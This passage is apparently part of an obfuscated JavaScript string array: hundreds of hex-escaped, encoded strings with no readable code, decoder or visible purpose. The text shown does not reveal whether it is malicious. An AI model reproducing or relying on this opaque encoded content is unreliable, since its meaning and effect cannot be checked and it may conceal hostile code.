x6b\x77\x47\x77\x36\x59\x4d','\x77\x34\x2f\x44\x69\x73\x4f\x6f\x4d\x63\x4f\x65\x62\x41\x3d\x3d','\x77\x36\x68\x6a\x4a\x30\x70\x68\x77\x36\x58\x43\x6b\x73\x4f\x74\x77\x71\x45\x36\x4b\x38\x4b\x6e\x46\x4d\x4f\x42\x4b\x4d\x4b\x65\x48\x38\x4b\x59\x51\x43\x34\x3d','\x5a\x44\x70\x6e','\x77\x6f\x55\x51\x44\x63\x4b\x4d\x62\x42\x77\x67\x53\x63\x4b\x61\x57\x77\x3d\x3d','\x77\x70\x30\x4d\x46\x38\x4b\x4e\x63\x54\x78\x6e\x51\x73\x4b\x62\x52\x79\x46\x6a\x54\x4d\x4f\x38\x50\x77\x72\x43\x74\x78\x33\x44\x6f\x38\x4b\x68\x77\x72\x59\x3d','\x77\x6f\x46\x42\x4a\x73\x4f\x7a\x62\x41\x3d\x3d','\x4c\x4d\x4b\x56\x77\x35\x6f\x3d','\x57\x53\x62\x43\x6b\x4d\x4f\x73\x77\x6f\x72\x43\x73\x46\x55\x79\x77\x37\x6f\x51\x77\x34\x63\x3d','\x52\x6e\x56\x54\x41\x78\x4d\x4c\x46\x63\x4b\x59\x77\x72\x5a\x77\x62\x44\x4d\x34\x77\x37\x74\x2b\x77\x37\x70\x43\x77\x34\x46\x6d\x77\x71\x44\x44\x69\x48\x63\x38\x77\x36\x72\x44\x72\x44\x76\x43\x68\x63\x4f\x66','\x77\x71\x5a\x78\x62\x63\x4b\x34\x77\x6f\x46\x72\x77\x71\x48\x43\x73\x63\x4b\x71\x77\x37\x73\x56\x41\x38\x4f\x50\x5a\x58\x55\x39\x77\x35\x70\x6b\x61\x6b\x44\x43\x75\x67\x3d\x3d','\x77\x70\x37\x43\x76\x73\x4b\x67\x77\x34\x48\x43\x6a\x63\x4b\x6d\x77\x71\x49\x74\x77\x72\x55\x70\x66\x38\x4f\x45\x77\x34\x62\x44\x6b\x53\x34\x78\x61\x44\x2f\x44\x6f\x73\x4f\x63\x77\x72\x50\x44\x6f\x4d\x4b\x43\x77\x34\x44\x43\x6a\x42\x58\x43\x6e\x4d\x4f\x73\x58\x51\x3d\x3d','\x77\x34\x58\x44\x75\x48\x48\x44\x6c\x4d\x4f\x61','\x77\x71\x56\x44\x46\x63\x4b\x46\x77\x72\x73\x41\x45\x38\x4f\x76\x77\x72\x6f\x2b\x77\x72\x67\x3d','\x77\x36\x74\x6c\x47\x6c\x70\x38\x77\x37\x76\x44\x6b\x73\x4f\x6c','\x64\x6a\x7a\x43\x75\x63\x4b\x4c\x77\x71\x66\x44\x6c\x69\x51\x62\x4f\x63\x4b\x64\x77\x6f\x73\x76\x77\x70\x7a\x44\x71\x6b\x72\x43\x6f\x31\x6a\x43\x74\x46\x58\x43\x72\x43\x6a\x44\x70\x73\x4f\x72\x55\x73\x4f\x45\x77\x71\x6e\x43\x67\x78\x4e\x2b\x77\x36\x54\x44\x68\x73\x4b\x35\x77\x70\x59\x48\x62\x38\x4b\x32\x58\x4d\x4f\x4c\x4f\x69\x37\x44\x67\x38\x4f\x71\x77\x34\x30\x7a\x77\x35\x76\x43\x6e\x63\x4f\x5a\x63\x6b\x72\x44\x6c\x46\x54\x43\x67\x54\x73\x69\x77\x34\x7a\x43\x69\x38\x4b\x73\x48\x63\x4b\x6d\x54\x79\x50\x43\x6b\x38\x4b\x69\x77\x36\x6e\x44\x72\x6a\x52\x52\x65\x4d\x4b\x53\x4d\x41\x33\x44\x6a\x54\x6e\x44\x76\x6a\x62\x44\x75\x38\x4b\x6a\x44\x54\x5a\x75\x64\x77\x63\x41\x77\x37\x45\x3d','\x51\x6a\x4c\x43\x75\x73\x4b\x53\x77\x71\x63\x3d','\x77\x37\x64\x4d\x4d\x77\x3d\x3d','\x77\x36\x6b\x38\x77\x70\x55\x3d','\x77\x6f\x52\x36\x61\x38\x4b\x61\x77\x71\x74\x51\x77\x71\x72\x43\x75\x73\x4b\x71','\x77\x36\x6f\x48\x4f\x79\x72\x43\x70\x79\x52\x37\x77\x72\x41\x3d','\x53\x54\x4a\x50\x77\x6f\x49\x70\x77\x72\x66\x44\x75\x46\x73\x3d','\x77\x70\x4d\x66\x4a\x38\x4f\x4f','\x77\x34\x34\x36\x77\x72\x68\x63\x77\x36\x38\x6d\x41\x38\x4b\x56\x77\x71\x58\x43\x6b\x63\x4f\x4a\x58\x58\x78\x33\x77\x34\x45\x47\x43\x4d\x4b\x4c\x77\x71\x50\x43\x6c\x38\x4f\x6f','\x77\x70\x45\x4f\x59\x32\x41\x47\x42\x4d\x4b\x6a\x64\x38\x4f\x66\x77\x6f\x30\x54\x77\x71\x67\x3d','\x77\x6f\x42\x39\x44\x63\x4b\x4d\x77\x35\x37\x43\x6e\x63\x4f\x45\x54\x46\x56\x6e\x41\x38\x4f\x37\x63\x38\x4f\x6d\x49\x46\x51\x4c\x45\x6e\x76\x44\x6e\x4d\x4f\x31\x4c\x77\x3d\x3d','\x77\x6f\x4d\x41\x62\x47\x41\x4f','\x77\x70\x4d\x52\x4e\x63\x4f\x43\x77\x71\x38\x63\x77\x34\x73\x52\x64\x4d\x4f\x36\x77\x72\x44\x43\x68\x38\x4b\x45\x77\x72\x76\x44\x6c\x78\x38\x67\x77\x71\x62\x43\x71\x51\x37\x44\x75\x63\x4b\x6a\x77\x37\x72\x43\x75\x67\x3d\x3d','\x50\x56\x4c\x43\x73\x4d\x4f\x50\x61\x51\x3d\x3d','\x42\x38\x4f\x50\x77\x6f\x30\x45\x4a\x6e\x42\x67\x77\x70\x42\x6d\x77\x36\x77\x3d','\x59\x45\x6e\x44\x67\x67\x3d\x3d','\x4f\x4d\x4b\x59\x77\x35\x76\x43\x67\x54\x48\x44\x73\x43\x52\x32\x61\x41\x73\x3d','\x4d\x38\x4f\x58\x77\x35\x44\x43\x6f\x63\x4f\x76\x77\x72\x70\x73\x52\x41\x3d\x3d','\x77\x35\x44\x44\x6a\x4d\x4f\x30\x4d\x38\x4f\x50\x61\x6a\x49\x45\x52\x4d\x4f\x52\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x65\x46\x58\x43\x67\x56\x45\x36','\x52\x6e\x56\x5a\x45\x78\x51\x3d','\x4f\x46\x44\x43\x72\x73\x4f\x66\x61\x53\x59\x34\x77\x34\x52\x46\x54\x38\x4b\x4f\x4d\x31\x59\x3d','\x77\x72\x44\x44\x76\x63\x4b\x74\x48\x45\x56\x43','\x56\x48\x4e\x63\x46\x78\x55\x3d','\x77\x72\x74\x67\x77\x35\x76\x43\x68\x63\x4b\x71\x77\x70\x41\x3d','\x58\x43\x44\x44\x69\x6c\x34\x4b\x77\x34\x73\x62\x77\x6f\x6e\x43\x69\x48\x38\x71\x77\x71\x34\x41\x77\x72\x4a\x50\x77\x71\x63\x3d','\x77\x72\x67\x44\x77\x35\x37\x44\x6b\x4d\x4b\x37\x61\x67\x3d\x3d','\x61\x4d\x4f\x6d\x56\x77\x62\x44\x73\x55\x37\x43\x72\x63\x4b\x36\x77\x35\x35\x43\x58\x73\x4b\x50\x77\x6f\x55\x70\x56\x67\x3d\x3d','\x77\x72\x58\x44\x69\x63\x4b\x41\x77\x37\x35\x30\x48\x56\x64\x65\x63\x4d\x4f\x77\x63\x38\x4f\x4a\x59\x47\x52\x63\x41\x38\x4b\x5a\x59\x73\x4f\x72\x44\x73\x4f\x66\x77\x72\x73\x3d','\x77\x35\x54\x44\x68\x73\x4f\x6f\x4d\x73\x4f\x46\x63\x7a\x49\x37\x5a\x4d\x4f\x78\x77\x36\x6e\x43\x67\x63\x4f\x6f\x65\x54\x6e\x44\x72\x69\x46\x47\x77\x35\x34\x3d','\x77\x6f\x41\x58\x4c\x63\x4b\x62\x4f\x4d\x4f\x6f\x5a\x48\x66\x43\x71\x73\x4f\x45\x77\x70\x4a\x65','\x77\x6f\x38\x55\x77\x6f\x62\x43\x6e\x51\x4c\x43\x67\x38\x4f\x32\x45\x31\x49\x31\x77\x34\x62\x43\x72\x38\x4b\x37\x77\x71\x72\x44\x71\x63\x4f\x49\x77\x72\x76\x43\x70\x38\x4b\x62\x77\x37\x6e\x43\x67\x42\x62\x44\x72\x38\x4f\x2f\x56\x4d\x4b\x78\x5a\x4d\x4f\x36\x65\x51\x3d\x3d','\x77\x37\x37\x43\x74\x32\x37\x44\x73\x73\x4b\x36','\x77\x71\x6a\x44\x73\x4d\x4b\x7a','\x77\x35\x37\x44\x73\x48\x44\x44\x68\x4d\x4f\x72\x62\x67\x41\x70\x77\x71\x6b\x3d','\x77\x34\x59\x77\x77\x72\x56\x4f\x77\x37\x59\x72','\x64\x44\x35\x57\x77\x35\x35\x41\x47\x73\x4f\x47\x77\x70\x4d\x78\x77\x70\x63\x37\x4e\x6e\x45\x71\x77\x36\x6f\x31\x61\x58\x67\x6a\x77\x36\x70\x34\x43\x4d\x4b\x34\x77\x72\x4c\x43\x75\x4d\x4f\x69\x77\x34\x6f\x3d','\x62\x44\x35\x4d\x77\x34\x4a\x43','\x77\x72\x34\x34\x50\x67\x3d\x3d','\x49\x41\x33\x43\x73\x53\x55\x52\x77\x6f\x54\x43\x76\x41\x3d\x3d','\x77\x72\x54\x44\x76\x63\x4b\x71\x48\x46\x6c\x65','\x77\x72\x4c\x43\x6e\x63\x4f\x5a\x46\x38\x4f\x6f\x77\x34\x4c\x43\x74\x4d\x4f\x35\x5a\x7a\x4c\x44\x6e\x44\x50\x44\x68\x77\x6e\x43\x72\x4d\x4f\x65\x77\x35\x30\x3d','\x61\x56\x6a\x43\x67\x6b\x59\x2b\x52\x6a\x48\x43\x6c\x73\x4f\x6b\x77\x72\x73\x3d','\x77\x37\x67\x56\x56\x38\x4f\x36\x77\x35\x6a\x44\x72\x4d\x4f\x37\x77\x72\x6f\x55\x4e\x4d\x4f\x54\x77\x70\x38\x74\x77\x34\x2f\x44\x70\x4d\x4b\x6e\x77\x72\x66\x43\x67\x6e\x6e\x43\x6c\x38\x4b\x66\x4f\x63\x4b\x75\x41\x31\x62\x43\x6c\x63\x4f\x38\x44\x69\x54\x44\x6d\x73\x4f\x4b\x77\x35\x62\x43\x67\x38\x4b\x46\x77\x72\x34\x4b\x4d\x63\x4f\x71\x77\x6f\x45\x3d','\x54\x44\x7a\x44\x6a\x6c\x77\x69\x77\x37\x4d\x6f\x77\x6f\x4c\x43\x6a\x6c\x49\x74\x77\x71\x4d\x31','\x42\x73\x4f\x53\x77\x6f\x49\x45\x4a\x32\x41\x3d','\x77\x37\x34\x51\x4b\x44\x66\x43\x71\x67\x3d\x3d','\x55\x4d\x4f\x52\x77\x70\x72\x43\x67\x63\x4b\x7a\x45\x48\x49\x33\x77\x71\x51\x68\x77\x72\x7a\x43\x68\x73\x4b\x78\x53\x73\x4f\x6e\x46\x7a\x46\x43\x4e\x57\x41\x43\x5a\x63\x4f\x32\x53\x73\x4b\x62\x41\x47\x76\x44\x6a\x73\x4f\x68\x47\x73\x4b\x4f\x77\x70\x74\x48\x57\x63\x4f\x6c\x77\x36\x76\x43\x6a\x68\x45\x65','\x45\x63\x4f\x54\x77\x6f\x59\x59\x41\x6e\x52\x78\x77\x70\x64\x39\x77\x34\x59\x74\x66\x57\x30\x3d','\x58\x53\x56\x63\x77\x70\x38\x6b\x77\x71\x73\x3d','\x4a\x51\x42\x64\x5a\x30\x49\x3d','\x4d\x73\x4f\x55\x53\x63\x4f\x56\x77\x71\x49\x76\x77\x70\x56\x4f\x45\x38\x4b\x59\x77\x36\x62\x44\x67\x31\x4d\x73\x77\x35\x6e\x44\x6e\x32\x63\x41\x77\x70\x54\x43\x73\x4d\x4b\x57\x77\x35\x46\x4c\x77\x37\x4c\x43\x6a\x55\x34\x79\x55\x73\x4f\x69\x77\x72\x59\x55\x77\x37\x73\x59\x77\x71\x4c\x43\x6d\x54\x59\x39\x52\x55\x63\x3d','\x52\x7a\x76\x43\x69\x30\x37\x43\x70\x7a\x62\x43\x70\x56\x58\x43\x6f\x4d\x4f\x2f\x5a\x38\x4b\x4f\x53\x51\x3d\x3d','\x77\x72\x67\x52\x4d\x33\x63\x63\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6e\x63\x4f\x6e\x4f\x4d\x4f\x4f','\x77\x72\x76\x43\x6e\x38\x4f\x71\x52\x4d\x4b\x4d\x4e\x41\x4e\x43\x65\x63\x4f\x57\x62\x6b\x38\x57\x5a\x53\x6a\x43\x70\x63\x4f\x4f\x4a\x53\x62\x43\x73\x38\x4b\x58\x46\x63\x4f\x37\x64\x38\x4f\x44\x48\x43\x45\x66\x58\x73\x4b\x73\x61\x79\x2f\x43\x6b\x73\x4b\x31\x4a\x73\x4b\x2f\x77\x36\x67\x30\x56\x54\x62\x43\x74\x73\x4b\x39\x77\x70\x50\x44\x73\x4d\x4f\x4d\x53\x77\x3d\x3d','\x77\x70\x4a\x59\x49\x38\x4f\x31\x66\x55\x38\x3d','\x63\x57\x58\x44\x6d\x51\x52\x41\x47\x6b\x50\x44\x6f\x53\x33\x44\x75\x54\x58\x43\x73\x79\x39\x67\x77\x37\x66\x43\x70\x73\x4f\x4f\x77\x72\x62\x44\x6e\x4d\x4b\x51\x77\x37\x55\x63\x53\x73\x4f\x61\x5a\x41\x3d\x3d','\x55\x54\x5a\x4c\x77\x70\x67\x6e\x77\x72\x6e\x44\x6f\x6b\x64\x67\x77\x35\x35\x4b\x41\x73\x4b\x38\x61\x73\x4f\x43','\x62\x45\x62\x43\x6a\x46\x49\x36','\x65\x6a\x4e\x6d\x53\x6c\x35\x79\x44\x42\x35\x42\x65\x63\x4f\x74\x77\x36\x44\x44\x72\x43\x54\x44\x68\x32\x4d\x64\x77\x72\x6a\x43\x6d\x38\x4f\x69\x77\x72\x77\x66\x4a\x4d\x4b\x78\x59\x54\x58\x44\x68\x73\x4b\x65\x77\x72\x74\x36','\x65\x38\x4f\x6f\x57\x67\x50\x44\x76\x51\x3d\x3d','\x77\x70\x7a\x43\x70\x4d\x4b\x72\x77\x35\x66\x43\x6f\x38\x4b\x32\x77\x36\x6b\x67\x77\x71\x34\x44\x62\x63\x4f\x45\x77\x35\x55\x3d','\x43\x63\x4f\x50\x77\x6f\x45\x44\x4c\x33\x59\x3d','\x56\x79\x37\x44\x6e\x55\x63\x45\x77\x37\x55\x35\x77\x6f\x50\x43\x69\x44\x67\x35\x77\x71\x51\x78\x77\x71\x68\x6e\x77\x72\x50\x43\x6e\x54\x48\x43\x6c\x78\x64\x51\x64\x73\x4f\x30\x77\x70\x51\x50\x77\x35\x6a\x44\x70\x31\x6b\x7a\x46\x79\x68\x49','\x77\x36\x6c\x72\x4a\x56\x74\x72','\x77\x71\x58\x44\x6c\x63\x4b\x79\x77\x36\x6c\x58\x4f\x45\x42\x66\x63\x38\x4f\x48\x64\x38\x4f\x50\x52\x51\x3d\x3d','\x77\x71\x6a\x44\x74\x4d\x4b\x6c\x44\x30\x74\x5a\x77\x70\x70\x6e','\x77\x37\x50\x43\x69\x4d\x4b\x41\x44\x38\x4b\x32\x77\x6f\x66\x44\x70\x73\x4b\x76\x4f\x69\x48\x43\x69\x69\x37\x43\x6b\x69\x48\x44\x74\x73\x4f\x4c\x77\x70\x73\x65\x77\x71\x4c\x43\x6b\x4d\x4b\x46\x52\x63\x4b\x67\x77\x72\x6e\x43\x6d\x57\x30\x78\x43\x41\x3d\x3d','\x59\x55\x33\x44\x6d\x73\x4f\x4f\x66\x67\x3d\x3d','\x44\x63\x4f\x35\x77\x34\x67\x3d','\x44\x4d\x4f\x6d\x77\x70\x6b\x3d','\x4e\x4d\x4f\x7a\x52\x51\x3d\x3d','\x77\x36\x77\x58\x4f\x6a\x45\x3d','\x77\x36\x41\x56\x54\x63\x4f\x6d\x77\x35\x6f\x3d','\x5a\x6e\x4c\x43\x6c\x77\x3d\x3d','\x45\x4d\x4f\x72\x77\x36\x6b\x3d','\x77\x6f\x62\x43\x6c\x73\x4f\x6c\x77\x34\x59\x3d','\x77\x36\x6b\x65\x77\x72\x45\x3d','\x64\x52\x6a\x43\x6a\x67\x3d\x3d','\x77\x71\x72\x43\x6e\x4d\x4b\x6b','\x77\x6f\x33\x44\x6d\x38\x4f\x70\x42\x63\x4f\x65\x64\x6e\x55\x64\x53\x73\x4b\x64\x77\x6f\x51\x3d','\x59\x6a\x4e\x38\x56\x6c\x77\x3d','\x77\x6f\x45\x4f\x55\x32\x45\x5a\x43\x4d\x4b\x6a\x5a\x41\x3d\x3d','\x77\x6f\x30\x61\x77\x70\x63\x3d','\x42\x58\x54\x43\x6a\x51\x3d\x3d','\x64\x69\x5a\x2f\x51\x67\x3d\x3d','\x77\x71\x6f\x71\x42\x73\x4b\x2b','\x58\x69\x58\x43\x68\x51\x3d\x3d','\x66\x79\x31\x31\x61\x63\x4b\x67\x77\x35\x7a\x43\x76\x43\x44\x43\x6a\x6c\x66\x43\x68\x63\x4f\x31\x77\x34\x72\x44\x71\x46\x2f\x44\x76\x63\x4f\x62\x77\x70\x51\x4b\x77\x37\x50\x43\x6c\x73\x4b\x39\x46\x4d\x4f\x33\x77\x37\x38\x4d\x77\x72\x56\x49\x77\x35\x42\x30\x77\x72\x76\x44\x6c\x4d\x4f\x77\x77\x6f\x37\x43\x74\x4d\x4f\x6c\x48\x73\x4f\x6c\x50\x44\x6f\x3d','\x64\x79\x42\x31\x51\x6b\x31\x32\x50\x52\x31\x57\x4f\x73\x4f\x39\x77\x37\x33\x44\x76\x51\x3d\x3d','\x56\x57\x48\x44\x6e\x51\x3d\x3d','\x49\x78\x50\x43\x70\x77\x3d\x3d','\x77\x6f\x50\x44\x69\x63\x4f\x63','\x4e\x51\x42\x70\x77\x35\x6c\x45\x47\x73\x4f\x43\x77\x6f\x38\x32\x77\x35\x55\x71\x42\x56\x59\x6f\x77\x37\x41\x30\x62\x79\x51\x73\x77\x36\x6f\x70\x50\x4d\x4b\x62\x77\x70\x48\x44\x69\x4d\x4b\x4c\x77\x72\x37\x43\x71\x63\x4b\x58\x77\x34\x73\x71\x63\x73\x4b\x69\x64\x67\x3d\x3d','\x77\x34\x58\x43\x74\x33\x62\x44\x72\x77\x3d\x3d','\x77\x6f\x63\x41\x62\x6e\x45\x45\x44\x41\x3d\x3d','\x77\x35\x58\x43\x6c\x38\x4b\x77\x59\x63\x4b\x65\x50\x58\x6b\x51\x47\x63\x4f\x52\x77\x70\x58\x44\x74\x38\x4f\x41\x45\x30\x76\x44\x67\x56\x4d\x6d\x77\x36\x35\x38\x46\x38\x4f\x67\x49\x55\x74\x6f\x4a\x31\x62\x44\x6f\x48\x38\x65\x77\x72\x72\x44\x76\x45\x33\x43\x74\x33\x34\x6b\x77\x72\x73\x32\x77\x72\x62\x44\x75\x47\x77\x6e\x4c\x6b\x56\x64\x77\x72\x78\x68\x77\x35\x66\x44\x74\x30\x5a\x57\x58\x68\x58\x44\x69\x4d\x4b\x75\x52\x63\x4f\x39\x77\x70\x56\x35\x57\x4d\x4b\x71\x77\x34\x58\x43\x68\x30\x58\x43\x6b\x67\x3d\x3d','\x77\x6f\x56\x45\x49\x41\x3d\x3d','\x58\x43\x56\x59\x77\x70\x41\x30\x77\x72\x33\x44\x6b\x30\x52\x33\x77\x70\x31\x4e\x48\x73\x4b\x70','\x5a\x4d\x4f\x6b\x55\x51\x3d\x3d','\x4f\x32\x67\x39','\x45\x63\x4f\x76\x77\x71\x58\x43\x68\x73\x4b\x33\x45\x48\x59\x72\x77\x71\x4e\x6a\x77\x71\x6a\x43\x71\x73\x4b\x47\x58\x63\x4f\x56\x48\x79\x46\x65\x49\x6b\x46\x63\x51\x73\x4f\x45\x4a\x63\x4b\x74\x4b\x31\x2f\x44\x6f\x73\x4f\x45\x56\x4d\x4b\x2f\x77\x35\x6c\x2f\x54\x51\x3d\x3d','\x42\x63\x4f\x37\x77\x37\x51\x39','\x77\x70\x78\x78\x66\x4d\x4b\x4d\x77\x71\x78\x65\x77\x71\x45\x3d','\x55\x73\x4f\x66\x77\x6f\x73\x3d','\x77\x71\x4c\x43\x6c\x38\x4f\x79\x53\x63\x4b\x45\x49\x67\x3d\x3d','\x55\x44\x7a\x43\x74\x63\x4b\x53\x77\x71\x2f\x44\x6b\x69\x52\x48','\x51\x53\x33\x44\x67\x41\x3d\x3d','\x77\x70\x58\x43\x6a\x4d\x4f\x34\x77\x35\x33\x43\x69\x67\x78\x45','\x4b\x63\x4f\x62\x57\x38\x4f\x5a\x77\x71\x4d\x6e\x77\x6f\x39\x45\x42\x51\x3d\x3d','\x77\x37\x38\x4e\x4a\x79\x72\x43\x6f\x53\x64\x77','\x77\x72\x54\x44\x74\x38\x4b\x6a','\x77\x72\x37\x44\x68\x38\x4b\x68\x77\x37\x4a\x78\x50\x6c\x46\x65\x64\x51\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x35\x33\x43\x72\x63\x4f\x2f\x77\x72\x5a\x57\x65\x4d\x4f\x2f\x49\x4d\x4b\x37\x77\x70\x66\x44\x68\x42\x46\x56\x77\x6f\x35\x72\x77\x6f\x51\x3d','\x63\x44\x4c\x43\x6f\x73\x4b\x43','\x77\x71\x4c\x43\x6b\x63\x4f\x44\x4a\x38\x4f\x75\x77\x35\x6a\x44\x76\x77\x3d\x3d','\x77\x37\x30\x69\x57\x4d\x4b\x6a\x54\x63\x4f\x61\x44\x45\x6a\x44\x6b\x73\x4f\x35\x77\x37\x4a\x78\x77\x35\x76\x44\x74\x56\x38\x3d','\x77\x6f\x59\x52\x62\x48\x77\x66','\x77\x70\x46\x38\x77\x37\x6b\x3d','\x77\x35\x76\x43\x71\x73\x4f\x39\x42\x38\x4b\x4a\x59\x63\x4b\x65\x77\x37\x50\x44\x6d\x73\x4b\x4d\x4e\x6c\x63\x49\x77\x72\x41\x4d\x77\x35\x59\x66','\x54\x63\x4f\x41\x77\x6f\x44\x43\x67\x63\x4b\x67','\x55\x6e\x52\x63\x46\x54\x30\x49','\x77\x70\x4c\x44\x70\x38\x4b\x6e','\x4b\x33\x49\x2f\x49\x73\x4b\x77\x77\x36\x4c\x43\x6c\x68\x44\x44\x75\x42\x51\x3d','\x77\x70\x73\x6b\x4f\x77\x3d\x3d','\x64\x7a\x70\x78\x55\x58\x68\x6e','\x61\x6a\x7a\x44\x69\x51\x3d\x3d','\x77\x6f\x6b\x4e\x47\x4d\x4b\x62\x58\x7a\x38\x3d','\x77\x6f\x77\x5a\x65\x51\x3d\x3d','\x77\x6f\x4c\x44\x67\x38\x4f\x47','\x4a\x42\x70\x64\x65\x32\x56\x33\x51\x6b\x48\x43\x68\x46\x30\x3d','\x77\x34\x72\x43\x6c\x33\x49\x3d','\x77\x70\x59\x4a\x59\x57\x63\x6f\x44\x73\x4b\x70\x5a\x73\x4f\x54\x77\x70\x59\x3d','\x64\x45\x6e\x44\x6f\x41\x3d\x3d','\x77\x71\x73\x32\x43\x4d\x4b\x74\x50\x4d\x4f\x53','\x52\x79\x46\x79','\x77\x6f\x7a\x43\x76\x73\x4b\x75\x43\x63\x4f\x35\x61\x51\x3d\x3d','\x61\x47\x33\x43\x6f\x67\x3d\x3d','\x49\x30\x77\x5a','\x77\x37\x48\x44\x6d\x47\x30\x3d','\x77\x70\x38\x4f\x44\x77\x3d\x3d','\x55\x68\x6e\x44\x72\x41\x3d\x3d','\x4b\x63\x4b\x57\x77\x35\x73\x3d','\x42\x4d\x4f\x6e\x77\x37\x6f\x75\x77\x37\x67\x5a','\x77\x72\x62\x44\x76\x38\x4b\x59','\x77\x72\x59\x4d\x47\x67\x3d\x3d','\x77\x6f\x68\x4c\x47\x67\x3d\x3d','\x77\x72\x37\x43\x67\x4d\x4f\x54','\x49\x63\x4f\x49\x77\x36\x34\x3d','\x77\x6f\x5a\x6a\x44\x63\x4b\x53\x77\x72\x48\x43\x6e\x51\x3d\x3d','\x77\x71\x48\x43\x74\x4d\x4b\x4c','\x62\x73\x4f\x68\x56\x77\x54\x44\x6d\x57\x55\x3d','\x77\x6f\x58\x43\x69\x38\x4f\x49','\x77\x71\x7a\x44\x72\x63\x4f\x2b','\x77\x6f\x62\x44\x68\x63\x4f\x44','\x77\x72\x66\x44\x68\x4d\x4b\x37','\x77\x35\x6f\x6c\x50\x41\x3d\x3d','\x77\x34\x63\x41\x77\x6f\x33\x44\x74\x73\x4b\x7a\x77\x72\x74\x44\x77\x37\x42\x56\x62\x73\x4f\x36\x52\x73\x4b\x6e\x4a\x6e\x70\x4e\x77\x35\x33\x43\x70\x32\x46\x49\x5a\x38\x4b\x76\x63\x4d\x4f\x52\x5a\x55\x6a\x44\x6d\x79\x7a\x44\x73\x73\x4b\x49\x5a\x63\x4b\x6d\x77\x36\x2f\x44\x76\x73\x4b\x6c\x77\x71\x6e\x44\x6b\x68\x50\x44\x76\x45\x76\x44\x6c\x63\x4b\x52\x58\x31\x55\x50\x77\x70\x39\x32\x77\x70\x37\x43\x76\x6c\x72\x44\x68\x4d\x4b\x77\x77\x36\x67\x43\x77\x34\x48\x44\x6d\x4d\x4b\x36\x4c\x4d\x4f\x53\x65\x38\x4f\x7a\x77\x34\x64\x33\x54\x41\x3d\x3d','\x4a\x48\x38\x77\x4e\x38\x4b\x48\x77\x36\x55\x3d','\x77\x70\x59\x30\x4e\x67\x3d\x3d','\x77\x72\x50\x44\x74\x73\x4b\x32','\x59\x52\x33\x44\x73\x54\x35\x4d\x77\x70\x62\x44\x76\x56\x7a\x44\x68\x6b\x44\x43\x73\x67\x3d\x3d','\x77\x37\x76\x43\x70\x6d\x37\x44\x72\x73\x4b\x72','\x77\x72\x42\x6d\x66\x63\x4b\x65\x77\x72\x51\x3d','\x63\x51\x64\x35','\x77\x71\x70\x4a\x46\x63\x4b\x52\x77\x72\x73\x61','\x77\x6f\x4a\x68\x62\x63\x4b\x4d\x77\x72\x6c\x4c','\x4e\x63\x4f\x62\x57\x38\x4f\x5a\x77\x72\x30\x42\x77\x6f\x63\x3d','\x66\x55\x48\x43\x6a\x31\x63\x72\x57\x41\x3d\x3d','\x42\x38\x4f\x50\x77\x35\x49\x3d','\x77\x71\x39\x43\x48\x38\x4b\x54\x77\x72\x63\x39\x41\x41\x3d\x3d','\x77\x6f\x59\x41\x46\x38\x4b\x4f\x61\x69\x4d\x3d','\x77\x36\x67\x48\x4f\x69\x30\x3d','\x77\x37\x4e\x76\x4a\x30\x6c\x36\x77\x37\x6f\x3d','\x52\x78\x5a\x56','\x77\x72\x62\x43\x6b\x63\x4f\x7a\x52\x73\x4b\x43\x4d\x41\x3d\x3d','\x49\x78\x48\x43\x71\x43\x73\x4d','\x58\x46\x48\x43\x69\x6d\x45\x6e\x57\x67\x3d\x3d','\x62\x42\x54\x43\x6e\x51\x50\x43\x6a\x7a\x2f\x43\x6f\x31\x72\x43\x70\x4d\x4f\x6b\x64\x63\x4b\x66\x57\x38\x4f\x58','\x77\x35\x42\x41\x77\x6f\x7a\x44\x67\x68\x6e\x44\x6c\x63\x4f\x2b\x54\x46\x77\x70\x77\x35\x66\x44\x74\x38\x4f\x69\x77\x72\x50\x43\x69\x4d\x4f\x4e\x77\x37\x72\x43\x76\x73\x4f\x5a\x77\x36\x54\x43\x6b\x45\x4c\x43\x74\x73\x4f\x6b\x46\x4d\x4b\x6c\x61\x73\x4b\x37\x65\x73\x4b\x65\x59\x73\x4f\x49\x59\x79\x4e\x79\x77\x6f\x68\x75\x77\x70\x4e\x70\x77\x70\x63\x67\x4d\x52\x37\x44\x73\x38\x4f\x5a\x77\x34\x49\x3d','\x52\x79\x50\x43\x75\x73\x4b\x4f\x77\x72\x59\x3d','\x77\x71\x68\x62\x4b\x67\x3d\x3d','\x43\x4d\x4f\x46\x77\x6f\x30\x4e\x4e\x33\x73\x3d','\x77\x34\x55\x44\x64\x41\x3d\x3d','\x77\x70\x38\x7a\x55\x67\x3d\x3d','\x77\x70\x2f\x43\x72\x38\x4b\x6f','\x57\x43\x66\x43\x68\x31\x49\x3d','\x77\x70\x70\x4f\x48\x67\x3d\x3d','\x77\x71\x37\x44\x70\x45\x48\x43\x69\x4d\x4b\x62\x61\x4d\x4f\x49\x77\x34\x39\x52\x53\x73\x4f\x39\x77\x37\x63\x44\x44\x47\x56\x39\x77\x37\x76\x44\x6b\x47\x55\x34\x77\x34\x45\x62\x42\x31\x51\x4f\x46\x31\x4e\x4d\x77\x71\x78\x37\x77\x34\x6b\x59\x77\x70\x6e\x44\x68\x38\x4f\x32\x77\x6f\x4c\x43\x6a\x4d\x4f\x42\x77\x34\x37\x43\x72\x67\x3d\x3d','\x4d\x4d\x4f\x71\x77\x37\x41\x3d','\x77\x72\x51\x54\x63\x6e\x51\x53','\x4a\x31\x62\x43\x73\x73\x4f\x64\x65\x43\x41\x3d','\x77\x6f\x55\x55\x63\x33\x30\x3d','\x77\x72\x6b\x53\x4c\x41\x3d\x3d','\x53\x42\x66\x44\x76\x67\x3d\x3d','\x4f\x4d\x4f\x51\x77\x34\x51\x70\x77\x34\x30\x41\x77\x72\x34\x59','\x49\x41\x37\x43\x74\x41\x3d\x3d','\x77\x6f\x55\x4f\x4c\x77\x3d\x3d','\x77\x70\x45\x56\x4c\x63\x4f\x4d\x77\x72\x77\x56','\x77\x34\x63\x37\x77\x6f\x38\x3d','\x77\x72\x50\x44\x6a\x73\x4b\x32\x77\x36\x6c\x56\x4d\x45\x46\x55\x52\x73\x4f\x33','\x65\x54\x64\x42\x77\x34\x56\x6b\x46\x4d\x4f\x57\x77\x70\x6b\x43\x77\x34\x30\x3d','\x77\x71\x54\x44\x68\x73\x4f\x34','\x64\x6a\x70\x4f\x77\x35\x42\x54\x45\x77\x3d\x3d','\x51\x6a\x7a\x43\x74\x38\x4f\x39\x77\x6f\x72\x43\x6b\x56\x34\x38','\x53\x43\x58\x43\x68\x41\x3d